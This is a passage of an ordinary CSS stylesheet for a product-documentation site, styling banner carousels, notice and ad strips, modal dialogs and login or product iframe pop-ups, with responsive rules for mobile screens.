	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .por-carousel-slide video {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center top;
	object-position: center top;
	width: 100%
}

.pep-common-banner .por-carousel-slide>.por-container {
	position: relative
}

.pep-common-banner .por-carousel-slide>.por-container>.mb {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .prodoc-banner-main {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 0;
	height: 400px;
	justify-content: center;
	position: relative;
	width: 730px
}

.pep-common-banner .guiding-info {
	margin-bottom: 16px
}

.pep-common-banner .guiding-info * {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .guiding-info img {
	margin-right: 8px
}

.pep-common-banner .guiding-info span {
	margin-right: 8px;
	max-width: 200px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .guiding-info span.por-label {
	max-width: 128px
}

.pep-common-banner.domain-banner .guiding-info {
	margin-bottom: 12px
}

.pep-common-banner.domain-banner .guiding-info span {
	font-size: 24px;
	font-weight: 400;
	line-height: 36px;
	max-width: 100%;
	white-space: normal
}

.pep-common-banner .prodoc-banner-title {
	display: inline-block;
	max-width: calc(100% - 56px)
}

.pep-common-banner .prodoc-banner-title .por-text-title-t2 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-title.noPlayer {
	max-width: 100%
}

.pep-common-banner .por-player-btn {
	background: transparent;
	border: 1px solid #252b3a;
	color: #252b3a;
	cursor: pointer;
	display: inline-block;
	line-height: 38px;
	margin-left: 16px;
	position: relative;
	top: 5px;
	vertical-align: top
}

.pep-common-banner .por-player-btn:hover {
	opacity: .7
}

.pep-common-banner .banner-summary {
	font-weight: 400;
	margin-top: 12px
}

.pep-common-banner .banner-summary.hide {
	display: none !important
}

.pep-common-banner .prodoc-description {
	margin-top: 12px
}

.pep-common-banner .prodoc-description+.prodoc-description {
	margin-top: 8px
}

.pep-common-banner .prodoc-description.hide {
	display: none !important
}

.pep-common-banner .prodoc-description em {
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-description a {
	color: #526ecc;
	cursor: pointer;
	text-decoration: none;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .prodoc-description a:hover {
	text-decoration: underline
}

.pep-common-banner .prodoc-features {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-btnGroup {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-btnGroup .por-btn {
	margin-right: 16px
}

.pep-common-banner .banner-notice {
	font-size: 12px;
	line-height: 18px;
	margin-top: 16px
}

.pep-common-banner .banner-notice-item {
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .banner-notice-item object,
.pep-common-banner .banner-notice-item p {
	display: inline-block;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap;
	width: calc(100% - 14px)
}

.pep-common-banner .banner-notice-item .before-line {
	border-top: 2px solid #8a8e99;
	margin-right: 8px;
	vertical-align: -1px;
	width: 6px
}

.pep-common-banner .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-view {
	overflow: hidden;
	position: relative
}

.pep-common-banner .prodoc-banner-view:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: -10px;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: -10px
}

.pep-common-banner .prodoc-banner-view .por-container {
	position: relative
}

.pep-common-banner .prodoc-banner-view .por-section-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pep-common-banner .prodoc-banner-about {
	padding: 56px 56px 56px 0;
	width: calc(100% - 373px)
}

.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-about.full-space {
	width: 100%
}

.pep-common-banner .por-row {
	margin-left: -16px;
	margin-right: -16px;
	margin-top: 56px
}

.pep-common-banner .por-row [class^=por-col-] {
	padding-left: 16px;
	padding-right: 16px;
	text-align: center
}

.pep-common-banner .por-row .caption {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .por-row .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	margin-top: 24px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.pep-common-banner .prodoc-banner-fun {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	background-color: hsla(0, 0%, 100%, .3);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	padding: 24px 32px;
	width: 373px
}

.pep-common-banner .prodoc-banner-fun:not(.show-form) .prodoc-banner-form {
	display: none
}

.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
	margin-bottom: 16px
}

.pep-common-banner .prodoc-banner-picks li {
	margin-top: 8px
}

.pep-common-banner .prodoc-banner-picks li .por-link-red {
	display: block;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-picks li .por-link-red em {
	color: #252b3a;
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-banner-picks li .por-link-red a,
.pep-common-banner .prodoc-banner-picks li .por-link-red p {
	display: inline
}

.pep-common-banner .prodoc-banner-cases .logo {
	height: 60px
}

.pep-common-banner .prodoc-banner-cases .logo img {
	height: 100%
}

.pep-common-banner .prodoc-banner-cases .por-text-title-t7:not(.witness) {
	font-weight: 400
}

.pep-common-banner .prodoc-banner-cases .description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	display: -webkit-box;
	line-height: 22px;
	margin-top: 16px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-cases .witness {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-advertisement .caption {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 12px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-btn {
	margin-top: 20px
}

.pep-common-banner .prodoc-banner-form {
	position: relative
}

.pep-common-banner .prodoc-banner-form .caption {
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
	font-weight: 400;
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-wrap {
	margin-bottom: 12px
}

.pep-common-banner .prodoc-banner-form .por-text-input {
	width: 100%
}

.pep-common-banner .prodoc-banner-form .por-btn {
	margin-top: 20px
}

.pep-common-banner.topic-banner .banner-summary,
.pep-common-banner.topic-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.topic-banner .prodoc-description.price,
.pep-common-banner.topic-banner .prodoc-description.price p {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner.domain-banner .por-carousel-slide,
.pep-common-banner.index-banner .por-carousel-slide {
	height: 530px
}

.pep-common-banner.domain-banner .prodoc-banner-main,
.pep-common-banner.index-banner .prodoc-banner-main {
	height: 480px
}

.pep-common-banner.domain-banner .por-text-title-t2,
.pep-common-banner.index-banner .por-text-title-t2 {
	font-size: 52px;
	line-height: 64px
}

.pep-common-banner.domain-banner .por-player-btn,
.pep-common-banner.index-banner .por-player-btn {
	top: 15px
}

.pep-common-banner.domain-banner .fillet-btn,
.pep-common-banner.index-banner .fillet-btn {
	border-radius: 24px;
	font-size: 16px;
	height: 48px;
	line-height: 48px;
	padding-left: 56px;
	padding-right: 56px
}

.pep-common-banner.domain-banner .fillet-btn:hover,
.pep-common-banner.index-banner .fillet-btn:hover {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #fff;
	font-weight: 700
}

.pep-common-banner.domain-banner .fillet-btn:first-child,
.pep-common-banner.index-banner .fillet-btn:first-child {
	background-color: #252b3a;
	color: #fff
}

.pep-common-banner.domain-banner .fillet-btn:first-child:hover,
.pep-common-banner.index-banner .fillet-btn:first-child:hover {
	background: #626262;
	border: 1px solid #626262
}

.pep-common-banner.second-banner .banner-summary,
.pep-common-banner.second-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.second-banner .prodoc-banner-main {
	height: 350px
}

.pep-common-banner.second-banner .prodoc-banner-btnGroup {
	margin-top: 16px
}

.pep-common-banner .adContent-pc {
	background-color: transparent;
	left: 0;
	margin-top: -100px;
	position: absolute;
	right: 0;
	width: 100%
}

.pep-common-banner .adContent-pc:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .adContent-pc .por-row {
	margin: 0 -24px;
	padding-bottom: 24px;
	padding-top: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-] {
	padding-left: 24px;
	padding-right: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-]+[class^=por-col-] a:before {
	background-color: #d8d8d8;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-common-banner .adContent-pc a {
	font-size: 0
}

.pep-common-banner .adContent-pc .notice-caption {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	margin-bottom: 8px
}

.pep-common-banner .adContent-pc .por-label {
	margin-left: 8px
}

.pep-common-banner .adContent-pc .notice-summary,
.pep-common-banner .adContent-pc .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .adContent-pc .notice-summary {
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-common-banner .adContent-pc a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-common-banner .adContent-pc .por-carousel {
	display: none
}

@media (min-width:768px) {
	.pep-common-banner .adContent-pc [class^=por-col-] a {
		color: #252b3a
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-caption {
		color: #2468f2
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-common-banner .adContent-pc .por-row {
		display: none
	}

	.pep-common-banner .adContent-pc .por-section-body {
		padding: 16px 15px
	}

	.pep-common-banner .adContent-pc .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-pc .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-common-banner .adContent-pc .por-carousel-slide a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-pc .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-pc .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-pc .notice-summary {
		font-size: 12px
	}
}

.pep-common-banner.autoHeight .por-carousel-slide>.pc {
	background-size: auto auto;
	background-size: initial;
	overflow: hidden;
	text-align: center
}

.pep-common-banner.autoHeight .por-carousel-slide video {
	height: auto;
	-o-object-fit: none;
	object-fit: none;
	width: auto
}

.pep-common-banner.autoHeight .prodoc-banner-main {
	height: auto;
	min-height: 400px;
	padding: 56px 0
}

.pep-common-banner.autoHeight .banner-summary,
.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2,
.pep-common-banner.autoHeight .prodoc-description {
	display: block
}

.pep-common-banner.autoHeight .prodoc-description.price,
.pep-common-banner.autoHeight .prodoc-description.price p {
	white-space: normal
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
	margin-bottom: -16px;
	margin-right: -16px
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
	height: auto;
	line-height: 22px;
	margin-bottom: 16px;
	max-width: 100%;
	padding-bottom: 8px;
	padding-top: 8px;
	white-space: normal
}

.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
.pep-common-banner.autoHeight.index-banner .por-carousel-slide {
	height: auto;
	min-height: 530px
}

.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
	height: auto;
	min-height: 480px
}

@media (min-width:768px) {
	.pep-common-banner.extend-space {
		margin-top: -48px
	}

	.pep-common-banner.extend-space .por-countdown-container {
		margin-top: 80px
	}

	.pep-common-banner.extend-space .prodoc-banner-main {
		padding-top: 48px
	}

	.pep-common-banner.showAd .prodoc-banner-main {
		padding-bottom: 100px
	}

	.pep-common-banner.showAd .por-carousel-pagination {
		bottom: 130px
	}
}

@media (max-width:767px) {
	.pep-common-banner .pc {
		display: none !important
	}

	.pep-common-banner .mb {
		display: -webkit-box !important
	}

	.pep-common-banner .por-countdown-container {
		display: none
	}

	.pep-common-banner .prodoc-banner-main {
		height: auto;
		padding-bottom: 32px;
		padding-top: 32px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-main.align-center {
		text-align: center
	}

	.pep-common-banner .prodoc-banner-content {
		max-width: 600px
	}

	.pep-common-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner .por-text-title-t2.pc {
		display: none
	}

	.pep-common-banner .por-text-title-t2.mb {
		display: -webkit-box
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description {
		margin-top: 8px !important
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.mb {
		display: block;
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner.topic-banner .prodoc-description {
		-webkit-line-clamp: 10
	}

	.pep-common-banner.topic-banner .prodoc-description.price,
	.pep-common-banner.topic-banner .prodoc-description.price p {
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		display: -webkit-box;
		white-space: normal
	}

	.pep-common-banner .prodoc-banner-title {
		max-width: calc(100% - 32px)
	}

	.pep-common-banner .prodoc-banner-title .por-text-title-t2.mb {
		display: block
	}

	.pep-common-banner .por-player-btn {
		font-size: 12px;
		height: 24px;
		line-height: 22px;
		margin-left: 8px;
		padding-left: 2px;
		top: 2px;
		width: 24px
	}

	.pep-common-banner .prodoc-banner-btnGroup {
		margin-top: 16px
	}

	.pep-common-banner .prodoc-banner-btnGroup .por-btn {
		margin-right: 12px
	}

	.pep-common-banner .banner-notice,
	.pep-common-banner .prodoc-banner-btnGroup .por-btn:nth-child(n+3),
	.pep-common-banner .prodoc-banner-btnGroup.hidden-mb {
		display: none
	}

	.pep-common-banner .por-col-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.pep-common-banner .prodoc-banner-fun {
		background-color: #f5f5f6;
		display: block;
		float: none;
		height: auto;
		margin-top: 14px;
		padding: 16px 15px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb>div:not(.prodoc-banner-form) {
		display: none
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb .prodoc-banner-form {
		display: block
	}

	.pep-common-banner .por-row {
		margin-left: -15px;
		margin-right: -15px;
		margin-top: 28px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(odd) {
		padding-left: 15px;
		padding-right: 12px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(2n) {
		padding-left: 12px;
		padding-right: 15px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(n+3) {
		margin-top: 24px
	}

	.pep-common-banner .por-row .por-text-title-t7 {
		display: inline-block;
		font-size: 12px;
		margin-top: 8px;
		vertical-align: middle
	}

	.pep-common-banner .por-container:nth-child(2) {
		background-color: #fff
	}

	.pep-common-banner .prodoc-banner-notices {
		background-image: none !important;
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 0 0 24px
	}

	.pep-common-banner .prodoc-banner-notices .por-text-title-t6 {
		font-size: 14px;
		margin-top: 24px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-common-banner .prodoc-banner-view {
		padding: 28px 0
	}

	.pep-common-banner .prodoc-banner-view:before {
		background-color: #fff;
		-webkit-filter: blur(0);
		filter: blur(0)
	}

	.pep-common-banner .prodoc-banner-about {
		min-height: auto;
		padding: 0;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
		font-size: 18px;
		line-height: 22px;
		text-align: center
	}

	.pep-common-banner .prodoc-banner-cases .logo {
		height: 50px
	}

	.pep-common-banner .prodoc-banner-cases .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-cases .description,
	.pep-common-banner .prodoc-banner-cases .witness {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-picks {
		float: none;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-picks li {
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-picks li .por-link-red {
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner .prodoc-banner-advertisement .caption {
		font-size: 18px;
		line-height: 22px;
		margin-bottom: 0
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.mb {
		display: block
	}

	.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
		font-size: 12px;
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-advertisement .por-btn {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-form .caption {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-form .por-text-wrap {
		margin-bottom: 8px
	}

	.pep-common-banner .prodoc-banner-form .por-btn {
		margin-top: 12px
	}

	.pep-common-banner.domain-banner .por-carousel-slide,
	.pep-common-banner.index-banner .por-carousel-slide {
		height: 350px
	}

	.pep-common-banner.domain-banner .por-carousel-slide>.por-container,
	.pep-common-banner.index-banner .por-carousel-slide>.por-container {
		position: static
	}

	.pep-common-banner.domain-banner .por-player-btn,
	.pep-common-banner.index-banner .por-player-btn {
		top: 5px;
		vertical-align: top
	}

	.pep-common-banner.domain-banner .prodoc-banner-main,
	.pep-common-banner.index-banner .prodoc-banner-main {
		height: 160px;
		padding-bottom: 32px;
		padding-top: 32px;
		text-align: center
	}

	.pep-common-banner.domain-banner .por-text-title-t2,
	.pep-common-banner.index-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner.domain-banner .banner-summary,
	.pep-common-banner.index-banner .banner-summary {
		margin-top: 8px
	}

	.pep-common-banner.domain-banner .banner-summary.mb,
	.pep-common-banner.index-banner .banner-summary.mb {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis
	}

	.pep-common-banner.domain-banner .fillet-btn,
	.pep-common-banner.index-banner .fillet-btn {
		border-radius: 19px;
		font-size: 14px;
		height: 38px;
		line-height: 38px;
		padding-left: 42px;
		padding-right: 42px
	}

	.pep-common-banner.domain-banner .prodoc-banner-main {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		height: auto;
		justify-content: start;
		padding-top: 16px
	}

	.pep-common-banner.index-banner .guiding-info,
	.pep-common-banner.index-banner .prodoc-banner-btnGroup {
		display: none
	}

	.pep-common-banner.domain-banner .guiding-info {
		margin-bottom: 8px
	}

	.pep-common-banner.domain-banner .guiding-info span {
		font-size: 14px;
		line-height: 18px;
		max-width: 100%;
		white-space: normal
	}

	.pep-common-banner.second-banner .banner-summary,
	.pep-common-banner.second-banner .prodoc-description {
		-webkit-line-clamp: 2
	}

	.pep-common-banner.second-banner .por-carousel-slide,
	.pep-common-banner.second-banner .prodoc-banner-main {
		height: 200px
	}

	.pep-common-banner .adContent-pc {
		display: none
	}

	.pep-common-banner .adContent-mb {
		display: block
	}

	.pep-common-banner .adContent-mb .por-section-body {
		padding: 16px 0
	}

	.pep-common-banner .adContent-mb .por-carousel {
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-mb .por-carousel-slide {
		font-size: 0;
		height: auto;
		text-align: center
	}

	.pep-common-banner .adContent-mb .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-mb .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-mb .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-mb .notice-summary {
		display: inline-block;
		font-size: 12px;
		vertical-align: middle
	}

	.pep-common-banner .adContent-mb .por-label {
		margin-left: 8px
	}

	.pep-common-banner.autoHeight .por-carousel-slide>.por-container>.mb {
		background-size: auto auto;
		background-size: initial
	}

	.pep-common-banner.autoHeight .prodoc-banner-main {
		height: auto;
		min-height: 250px;
		padding-bottom: 32px;
		padding-top: 32px
	}

	.pep-common-banner.autoHeight .banner-summary,
	.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2.mb,
	.pep-common-banner.autoHeight .prodoc-description {
		display: block !important
	}

	.pep-common-banner.autoHeight .banner-summary.pc,
	.pep-common-banner.autoHeight .prodoc-description.pc {
		display: none !important
	}

	.pep-common-banner.autoHeight .prodoc-description.price,
	.pep-common-banner.autoHeight .prodoc-description.price p {
		white-space: normal
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
		margin-bottom: -8px;
		margin-right: -12px
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
		line-height: 18px;
		margin-bottom: 8px;
		padding-bottom: 6px;
		padding-top: 6px
	}

	.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 350px
	}

	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 160px
	}

	.pep-common-banner.autoHeight.second-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.second-banner .prodoc-banner-main {
		height: auto;
		min-height: 200px
	}
}

.pep-common-banner .por-tip-notice-outContainer {
	position: absolute
}

.mod-dialog {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background-color: rgba(0, 0, 0, .8);
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity;
	z-index: 99999
}

.mod-dialog-inner {
	background-color: #fff;
	border: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	max-width: 700px;
	min-width: 400px;
	padding: 0;
	position: relative
}

.mod-dialog header {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 24px;
	margin: 19px 0;
	padding-left: 30px
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	color: #575d6c;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 18px;
	margin: 12px 0;
	padding: 0 30px;
	text-align: justify
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	-webkit-tap-highlight-color: transparent;
	background: #f66f6a;
	border: 1px solid #f66f6a;
	border-radius: 1px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 14px;
	margin: 0 4px;
	padding: 5px 20px
}

.mod-dialog footer button.cancel {
	background: #fff;
	border: 1px solid #adb0b8;
	color: #252b3a
}

.mod-dialog-close {
	cursor: pointer;
	height: 18px;
	overflow: hidden;
	position: absolute;
	right: 18px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 18px
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	background-color: #666a75;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	position: absolute;
	top: 8px;
	width: 18px
}

.mod-dialog-close:after {
	height: 18px;
	left: 8px;
	top: 0;
	width: 2px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.shade,
.shade-product {
	background-color: rgba(0, 0, 0, .8);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 200
}

.modal-realName {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 10px;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-realName .iframe-realName {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-product .iframe-product {
	left: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	font-size: 12px;
	line-height: 34px;
	padding: 0 10px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	color: #2468f2;
	font-size: 12px;
	line-height: 18px
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	background: #2468f2 !important;
	border-color: #2468f2 !important;
	border-radius: 2px !important;
	cursor: pointer !important;
	font-size: 12px !important;
	height: 32px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	background: #fff !important;
	border: 1px solid #252b3a !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	background-color: #fff !important;
	border-color: #2468f2 !important;
	color: #2468f2 !important
}


.pep-banner-notices {
	position: relative;
	z-index: 1
}

.pep-banner-notices .por-carousel-slide>.mb,
.pep-banner-notices .por-carousel-slide>.pc {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.pep-banner-notices .por-carousel-slide>.mb {
	display: none
}

.pep-banner-notices .por-carousel-slide .por-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-banner-notices .hideTab .por-carousel-slide .por-container {
	height: calc(100% - 114px)
}

.pep-banner-notices .hideTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 130px)
}

.pep-banner-notices .hasTab .por-carousel-slide .por-container {
	height: calc(100% - 156px)
}

